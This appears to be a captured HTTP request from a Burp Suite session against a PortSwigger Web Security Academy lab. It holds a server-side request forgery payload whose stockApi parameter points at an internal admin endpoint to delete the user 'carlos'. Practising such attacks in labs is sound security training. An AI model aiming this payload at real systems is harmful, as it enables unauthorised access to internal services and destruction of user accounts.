 Request to https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
3 Cookie: session=7D2hmULFV9TRViGR9vdwr3LzXDKnOfUm
4 Content-Length: 97
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.50%3A8080%2Fadmin%2Fdelete?username=carlos